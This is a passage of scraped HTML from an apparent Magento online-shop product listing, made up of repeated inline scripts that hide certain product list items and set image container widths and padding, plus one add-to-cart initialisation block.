    ".product-image-container-1313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWUd6O31RArray = document.querySelectorAll('li#product-item_1886');
    if(elemWUd6O31RArray.length !== 'undefined'){
        elemWUd6O31RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf9EXaxH6Array = document.querySelectorAll('li#product-item_1360');
    if(elemf9EXaxH6Array.length !== 'undefined'){
        elemf9EXaxH6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1360");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1360  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5eTZT9YlArray = document.querySelectorAll('li#product-item_1612');
    if(elem5eTZT9YlArray.length !== 'undefined'){
        elem5eTZT9YlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYhOSfv4IArray = document.querySelectorAll('li#product-item_911');
    if(elemYhOSfv4IArray.length !== 'undefined'){
        elemYhOSfv4IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-911");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-911  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtbpRMLaYArray = document.querySelectorAll('li#product-item_1802');
    if(elemtbpRMLaYArray.length !== 'undefined'){
        elemtbpRMLaYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTEhHbkYJArray = document.querySelectorAll('li#product-item_1781');
    if(elemTEhHbkYJArray.length !== 'undefined'){
        elemTEhHbkYJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1781");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1781  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK6cP1wjvArray = document.querySelectorAll('li#product-item_713');
    if(elemK6cP1wjvArray.length !== 'undefined'){
        elemK6cP1wjvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-713");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-713  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJeqxDzrfArray = document.querySelectorAll('li#product-item_1674');
    if(elemJeqxDzrfArray.length !== 'undefined'){
        elemJeqxDzrfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1674");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1674  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQwhdX8KOArray = document.querySelectorAll('li#product-item_1296');
    if(elemQwhdX8KOArray.length !== 'undefined'){
        elemQwhdX8KOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1296");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1296  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrPfmk409Array = document.querySelectorAll('li#product-item_1580');
    if(elemrPfmk409Array.length !== 'undefined'){
        elemrPfmk409Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1580");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1580  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCGh9RXSXArray = document.querySelectorAll('li#product-item_1073');
    if(elemCGh9RXSXArray.length !== 'undefined'){
        elemCGh9RXSXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1073");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1073  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxjlqjg0XArray = document.querySelectorAll('li#product-item_507');
    if(elemxjlqjg0XArray.length !== 'undefined'){
        elemxjlqjg0XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-507");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-507  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrbymq3zzArray = document.querySelectorAll('li#product-item_1879');
    if(elemrbymq3zzArray.length !== 'undefined'){
        elemrbymq3zzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAqNDSURJArray = document.querySelectorAll('li#product-item_1875');
    if(elemAqNDSURJArray.length !== 'undefined'){
        elemAqNDSURJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEfzHcNlgArray = document.querySelectorAll('li#product-item_1041');
    if(elemEfzHcNlgArray.length !== 'undefined'){
        elemEfzHcNlgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1041");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1041  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxDCipue8Array = document.querySelectorAll('li#product-item_1063');
    if(elemxDCipue8Array.length !== 'undefined'){
        elemxDCipue8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1063");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1063  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPB3eD6haArray = document.querySelectorAll('li#product-item_340');
    if(elemPB3eD6haArray.length !== 'undefined'){
        elemPB3eD6haArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-340");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-340  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemb459y2fHArray = document.querySelectorAll('li#product-item_987');
    if(elemb459y2fHArray.length !== 'undefined'){
        elemb459y2fHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-987");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-987  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy6hWkuqWArray = document.querySelectorAll('li#product-item_613');
    if(elemy6hWkuqWArray.length !== 'undefined'){
        elemy6hWkuqWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsdEUpeRSArray = document.querySelectorAll('li#product-item_989');
    if(elemsdEUpeRSArray.length !== 'undefined'){
        elemsdEUpeRSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-989");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-989  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMjfa0GC8Array = document.querySelectorAll('li#product-item_1776');
    if(elemMjfa0GC8Array.length !== 'undefined'){
        elemMjfa0GC8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPpQrXIQHArray = document.querySelectorAll('li#product-item_1926');
    if(elemPpQrXIQHArray.length !== 'undefined'){
        elemPpQrXIQHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1926");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1926  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFBbyqOvpArray = document.querySelectorAll('li#product-item_769');
    if(elemFBbyqOvpArray.length !== 'undefined'){
        elemFBbyqOvpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-769");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-769  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemigPvq9iHArray = document.querySelectorAll('li#product-item_413');
    if(elemigPvq9iHArray.length !== 'undefined'){
        elemigPvq9iHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-413");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-413  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkmsVp1inArray = document.querySelectorAll('li#product-item_1527');
    if(elemkmsVp1inArray.length !== 'undefined'){
        elemkmsVp1inArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1527");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1527  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlQ6RNQt8Array = document.querySelectorAll('li#product-item_876');
    if(elemlQ6RNQt8Array.length !== 'undefined'){
        elemlQ6RNQt8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDAhJ1lV3Array = document.querySelectorAll('li#product-item_1281');
    if(elemDAhJ1lV3Array.length !== 'undefined'){
        elemDAhJ1lV3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1281");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1281  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDMMiBKBGArray = document.querySelectorAll('li#product-item_1888');
    if(elemDMMiBKBGArray.length !== 'undefined'){
        elemDMMiBKBGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMRNYS9nLArray = document.querySelectorAll('li#product-item_950');
    if(elemMRNYS9nLArray.length !== 'undefined'){
        elemMRNYS9nLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-950");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-950  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGL501"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemdrieAUunArray = document.querySelectorAll('li#product-item_1857');
    if(elemdrieAUunArray.length !== 'undefined'){
        elemdrieAUunArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW7x5HAjQArray = document.querySelectorAll('li#product-item_1758');
    if(elemW7x5HAjQArray.length !== 'undefined'){
        elemW7x5HAjQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQWJSfQZ4Array = document.querySelectorAll('li#product-item_1809');
    if(elemQWJSfQZ4Array.length !== 'undefined'){
        elemQWJSfQZ4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSoTHnm0OArray = document.querySelectorAll('li#product-item_2053');
    if(elemSoTHnm0OArray.length !== 'undefined'){
        elemSoTHnm0OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5FSxasGXArray = document.querySelectorAll('li#product-item_683');
    if(elem5FSxasGXArray.length !== 'undefined'){
        elem5FSxasGXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJPwn4xDEArray = document.querySelectorAll('li#product-item_1860');
    if(elemJPwn4xDEArray.length !== 'undefined'){
        elemJPwn4xDEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcSj0oRYDArray = document.querySelectorAll('li#product-item_49');
    if(elemcSj0oRYDArray.length !== 'undefined'){
        elemcSj0oRYDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIHY847PZArray = document.querySelectorAll('li#product-item_1771');
    if(elemIHY847PZArray.length !== 'undefined'){
        elemIHY847PZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjodvYgxpArray = document.querySelectorAll('li#product-item_1815');
    if(elemjodvYgxpArray.length !== 'undefined'){
        elemjodvYgxpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGkBMAGfkArray = document.querySelectorAll('li#product-item_2055');
    if(elemGkBMAGfkArray.length !== 'undefined'){
        elemGkBMAGfkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlAY9QMcHArray = document.querySelectorAll('li#product-item_885');
    if(elemlAY9QMcHArray.length !== 'undefined'){
        elemlAY9QMcHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemg8rSr9z9Array = document.querySelectorAll('li#product-item_1871');
    if(elemg8rSr9z9Array.length !== 'undefined'){
        elemg8rSr9z9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaFQf9ModArray = document.querySelectorAll('li#product-item_188');
    if(elemaFQf9ModArray.length !== 'undefined'){
        elemaFQf9ModArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWKKyos8EArray = document.querySelectorAll('li#product-item_1774');
    if(elemWKKyos8EArray.length !== 'undefined'){
        elemWKKyos8EArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1774");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdn8pWxozArray = document.querySelectorAll('li#product-item_1817');
    if(elemdn8pWxozArray.length !== 'undefined'){
        elemdn8pWxozArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqcS7eclDArray = document.querySelectorAll('li#product-item_2131');
    if(elemqcS7eclDArray.length !== 'undefined'){
        elemqcS7eclDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
